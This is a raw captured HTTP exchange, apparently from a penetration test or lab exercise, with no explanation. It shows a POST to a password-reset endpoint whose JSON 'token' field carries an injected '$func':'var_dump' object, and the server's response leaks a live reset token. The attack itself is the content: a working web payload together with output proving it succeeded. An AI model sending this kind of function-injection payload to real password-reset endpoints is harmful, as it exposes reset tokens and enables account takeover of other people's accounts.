 POST /auth/newpassword HTTP/1.1
Host: 172.16.5.194:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Content-Length: 36
Origin: http://172.16.5.194:8080
Connection: close
{
"token":{
"$func":"var_dump"
}
}
1 HTTP/1.0 404 Not Found
2 Date: Wed, 20 Dec 2023 16:56:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=arjni8eif3st7cqkg1v9e7k1tv; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 106
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-a3a00b29a83e9002f98f3bb32a5fdf4165831c8911cd3"
13 {"error": "404", "message":"File not found"}